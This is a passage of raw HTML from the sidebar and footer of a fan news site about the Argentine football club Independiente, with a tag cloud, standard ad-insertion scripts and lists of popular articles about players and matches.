<a href="https://www.locoxelrojo.com/independiente/tag/julio-vaccari/" class="tag-cloud-link tag-link-5633 tag-link-position-23" style="font-size: 9.9553072625698pt;" aria-label="Julio Vaccari (636 elementos)">Julio Vaccari</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lanus/" class="tag-cloud-link tag-link-326 tag-link-position-24" style="font-size: 8.9385474860335pt;" aria-label="Lanús (464 elementos)">Lanús</a>
<a href="https://www.locoxelrojo.com/independiente/tag/la-previa/" class="tag-cloud-link tag-link-3267 tag-link-position-25" style="font-size: 9.7988826815642pt;" aria-label="La Previa (608 elementos)">La Previa</a>
<a href="https://www.locoxelrojo.com/independiente/tag/leandro-fernandez/" class="tag-cloud-link tag-link-2921 tag-link-position-26" style="font-size: 8.2346368715084pt;" aria-label="Leandro Fernández (380 elementos)">Leandro Fernández</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2021/" class="tag-cloud-link tag-link-4931 tag-link-position-27" style="font-size: 8.1564245810056pt;" aria-label="Liga Profesional 2021 (369 elementos)">Liga Profesional 2021</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2023/" class="tag-cloud-link tag-link-5275 tag-link-position-28" style="font-size: 8pt;" aria-label="Liga Profesional 2023 (354 elementos)">Liga Profesional 2023</a>
<a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2024/" class="tag-cloud-link tag-link-5629 tag-link-position-29" style="font-size: 8.391061452514pt;" aria-label="Liga Profesional 2024 (396 elementos)">Liga Profesional 2024</a>
<a href="https://www.locoxelrojo.com/independiente/tag/lucas-pusineri/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 8.5474860335196pt;" aria-label="Lucas Pusineri (412 elementos)">Lucas Pusineri</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-benitez/" class="tag-cloud-link tag-link-258 tag-link-position-31" style="font-size: 9.5642458100559pt;" aria-label="Martín Benítez (557 elementos)">Martín Benítez</a>
<a href="https://www.locoxelrojo.com/independiente/tag/martin-campana/" class="tag-cloud-link tag-link-3126 tag-link-position-32" style="font-size: 8.2346368715084pt;" aria-label="Martín Campaña (375 elementos)">Martín Campaña</a>
<a href="https://www.locoxelrojo.com/independiente/tag/numeros-rojos/" class="tag-cloud-link tag-link-1808 tag-link-position-33" style="font-size: 9.1731843575419pt;" aria-label="Numeros Rojos (500 elementos)">Numeros Rojos</a>
<a href="https://www.locoxelrojo.com/independiente/tag/omar-de-felippe/" class="tag-cloud-link tag-link-2032 tag-link-position-34" style="font-size: 8.0782122905028pt;" aria-label="Omar De Felippe (363 elementos)">Omar De Felippe</a>
<a href="https://www.locoxelrojo.com/independiente/tag/racing/" class="tag-cloud-link tag-link-1994 tag-link-position-35" style="font-size: 9.7206703910615pt;" aria-label="Racing (584 elementos)">Racing</a>
<a href="https://www.locoxelrojo.com/independiente/tag/reserva-club-atletico-independiente/" class="tag-cloud-link tag-link-231 tag-link-position-36" style="font-size: 9.0167597765363pt;" aria-label="Reserva Club Atlético Independiente (474 elementos)">Reserva Club Atlético Independiente</a>
<a href="https://www.locoxelrojo.com/independiente/tag/river/" class="tag-cloud-link tag-link-2783 tag-link-position-37" style="font-size: 8pt;" aria-label="River (356 elementos)">River</a>
<a href="https://www.locoxelrojo.com/independiente/tag/san-lorenzo/" class="tag-cloud-link tag-link-382 tag-link-position-38" style="font-size: 8.7039106145251pt;" aria-label="San Lorenzo (431 elementos)">San Lorenzo</a>
<a href="https://www.locoxelrojo.com/independiente/tag/silvio-romero/" class="tag-cloud-link tag-link-1806 tag-link-position-39" style="font-size: 9.1731843575419pt;" aria-label="Silvio Romero (502 elementos)">Silvio Romero</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-20172018/" class="tag-cloud-link tag-link-3559 tag-link-position-40" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2017/2018 (391 elementos)">Superliga 2017/2018</a>
<a href="https://www.locoxelrojo.com/independiente/tag/superliga-2018-2019/" class="tag-cloud-link tag-link-3959 tag-link-position-41" style="font-size: 8.3128491620112pt;" aria-label="Superliga 2018/2019 (385 elementos)">Superliga 2018/2019</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2014/" class="tag-cloud-link tag-link-2751 tag-link-position-42" style="font-size: 8pt;" aria-label="Torneo 2014 (352 elementos)">Torneo 2014</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-2015/" class="tag-cloud-link tag-link-2844 tag-link-position-43" style="font-size: 9.5642458100559pt;" aria-label="Torneo 2015 (560 elementos)">Torneo 2015</a>
<a href="https://www.locoxelrojo.com/independiente/tag/torneo-20162017/" class="tag-cloud-link tag-link-3243 tag-link-position-44" style="font-size: 9.0949720670391pt;" aria-label="Torneo 2016/2017 (492 elementos)">Torneo 2016/2017</a>
<a href="https://www.locoxelrojo.com/independiente/tag/villa-dominico/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 12.379888268156pt;" aria-label="Villa Domínico (1.286 elementos)">Villa Domínico</a></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_6978391af1238_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_4_6978391af1478_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_4_6978391af1478" ><script>var block_td_uid_4_6978391af1478 = new tdBlock();
block_td_uid_4_6978391af1478.id = "td_uid_4_6978391af1478";
block_td_uid_4_6978391af1478.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6978391af1478_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6978391af1478_rand","tdc_css_class_style":"td_uid_4_6978391af1478_rand_style"}';
block_td_uid_4_6978391af1478.td_column_number = "1";
block_td_uid_4_6978391af1478.block_type = "td_block_21";
block_td_uid_4_6978391af1478.post_count = "3";
block_td_uid_4_6978391af1478.found_posts = "18294";
block_td_uid_4_6978391af1478.header_color = "#";
block_td_uid_4_6978391af1478.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978391af1478.max_num_pages = "6098";
tdBlocksArray.push(block_td_uid_4_6978391af1478);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_4_6978391af1478 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_5_6978391af41e5_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_5_6978391af41e5" ><script>var block_td_uid_5_6978391af41e5 = new tdBlock();
block_td_uid_5_6978391af41e5.id = "td_uid_5_6978391af41e5";
block_td_uid_5_6978391af41e5.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_6978391af41e5_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6978391af41e5_rand","tdc_css_class_style":"td_uid_5_6978391af41e5_rand_style"}';
block_td_uid_5_6978391af41e5.td_column_number = "1";
block_td_uid_5_6978391af41e5.block_type = "td_block_21";
block_td_uid_5_6978391af41e5.post_count = "3";
block_td_uid_5_6978391af41e5.found_posts = "29864";
block_td_uid_5_6978391af41e5.header_color = "#";
block_td_uid_5_6978391af41e5.ajax_pagination_infinite_stop = "";
block_td_uid_5_6978391af41e5.max_num_pages = "9955";
tdBlocksArray.push(block_td_uid_5_6978391af41e5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_5_6978391af41e5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_6978391b026c3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_6978391b026c3" ><script>var block_td_uid_6_6978391b026c3 = new tdBlock();
block_td_uid_6_6978391b026c3.id = "td_uid_6_6978391b026c3";
block_td_uid_6_6978391b026c3.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6978391b026c3_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6978391b026c3_rand","tdc_css_class_style":"td_uid_6_6978391b026c3_rand_style"}';
block_td_uid_6_6978391b026c3.td_column_number = "1";
block_td_uid_6_6978391b026c3.block_type = "td_block_21";
block_td_uid_6_6978391b026c3.post_count = "3";
block_td_uid_6_6978391b026c3.found_posts = "39";
block_td_uid_6_6978391b026c3.header_color = "#";
block_td_uid_6_6978391b026c3.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978391b026c3.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_6_6978391b026c3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_6_6978391b026c3 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" class="td-image-wrap" title="Así llega el Pincha"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-150x150.jpg" alt="estudiantes-ituzaingo-rival" title="Así llega el Pincha"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" title="Así llega el Pincha">Así llega el Pincha</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/el-rival/" class="td-post-category">#ElRival</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:00:30+00:00" >22 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Estudiantes de la Plata visitará a Independiente este viernes a las 20, por la primera fecha del Torneo Apertura 2026. Enterate cómo llega.

Los dirigidos...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-150x150.jpg" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/tomas-quintas/">Tomás Quintas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:59:47+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames se despidió de Independiente a través de las redes sociales, tras rescindir su contrato con el club para marchar al Burgos de...                </div>
